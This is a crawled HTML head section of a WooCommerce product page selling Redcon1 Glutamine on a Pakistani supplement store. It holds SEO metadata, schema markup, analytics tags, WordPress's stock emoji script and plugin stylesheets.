

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proglads.com/product/redcon1-glutamine/
body_size: 44716
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'G-G0P66H2QZ5','google_tags_first_party');</script><script async src="/b3ak/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dY2E1Nz', true);
				
			</script>
			
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Redcon1 Glutamine | PROGLADS SUPPLEMENTS | NUTRITION</title>
	<meta name="description" content="Redcon1 Glutamine is the most common amino acid found in muscle tissue. It is involved in protein synthesis" />
	<link rel="canonical" href="https://proglads.com/product/redcon1-glutamine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Redcon1 Glutamine | PROGLADS SUPPLEMENTS | NUTRITION" />
	<meta property="og:description" content="Redcon1 Glutamine is the most common amino acid found in muscle tissue. It is involved in protein synthesis" />
	<meta property="og:url" content="https://proglads.com/product/redcon1-glutamine/" />
	<meta property="og:site_name" content="Proglads Nutrition" />
	<meta property="article:publisher" content="https://www.facebook.com/progladspk" />
	<meta property="article:modified_time" content="2024-04-23T11:11:03+00:00" />
	<meta property="og:image" content="http://proglads.com/wp-content/uploads/2021/04/LTG87U-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Redcon1 Glutamine | PROGLADS SUPPLEMENTS | NUTRITION" />
	<meta name="twitter:description" content="Redcon1 Glutamine is the most common amino acid found in muscle tissue. It is involved in protein synthesis" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://proglads.com/product/redcon1-glutamine/","url":"https://proglads.com/product/redcon1-glutamine/","name":"Redcon1 Glutamine | PROGLADS SUPPLEMENTS | NUTRITION","isPartOf":{"@id":"https://proglads.com/#website"},"primaryImageOfPage":{"@id":"https://proglads.com/product/redcon1-glutamine/#primaryimage"},"image":{"@id":"https://proglads.com/product/redcon1-glutamine/#primaryimage"},"thumbnailUrl":"https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan.webp","datePublished":"2021-04-23T10:57:42+00:00","dateModified":"2024-04-23T11:11:03+00:00","description":"Redcon1 Glutamine is the most common amino acid found in muscle tissue. It is involved in protein synthesis","breadcrumb":{"@id":"https://proglads.com/product/redcon1-glutamine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://proglads.com/product/redcon1-glutamine/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://proglads.com/product/redcon1-glutamine/#primaryimage","url":"https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan.webp","contentUrl":"https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan.webp","width":1080,"height":1080,"caption":"Buy Redcon1 Glutamine In Pakistan"},{"@type":"BreadcrumbList","@id":"https://proglads.com/product/redcon1-glutamine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://proglads.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://proglads.com/shop/"},{"@type":"ListItem","position":3,"name":"Redcon1 Glutamine"}]},{"@type":"WebSite","@id":"https://proglads.com/#website","url":"https://proglads.com/","name":"Proglads Nutrition","description":"Building a Stronger and Healthy Nation","publisher":{"@id":"https://proglads.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proglads.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://proglads.com/#organization","name":"proglads","url":"https://proglads.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://proglads.com/#/schema/logo/image/","url":"https://proglads.com/wp-content/uploads/2021/07/logo-new.png","contentUrl":"https://proglads.com/wp-content/uploads/2021/07/logo-new.png","width":600,"height":600,"caption":"proglads"},"image":{"@id":"https://proglads.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/progladspk"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Proglads Nutrition &raquo; Feed" href="https://proglads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proglads Nutrition &raquo; Comments Feed" href="https://proglads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proglads Nutrition &raquo; Redcon1 Glutamine Comments Feed" href="https://proglads.com/product/redcon1-glutamine/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/proglads.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://proglads.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//proglads.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://proglads.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://proglads.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='digages-direct-payments-css-css' href='https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/functions/../assets/css/digages-direct-payments.css' type='text/css' media='all' />
<style id='digages-direct-payments-css-inline-css' type='text/css'>
:root { --accent-color: #222222; }
</style>
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://proglads.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://proglads.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://proglads.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://proglads.com/wp-content/plugins/menu-image/includes/css/menu-image.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-cp-style-css' href='https://proglads.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css' type='text/css' media='all' />
<style id='xoo-cp-style-inline-css' type='text/css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #61d60e;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #61d60e;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
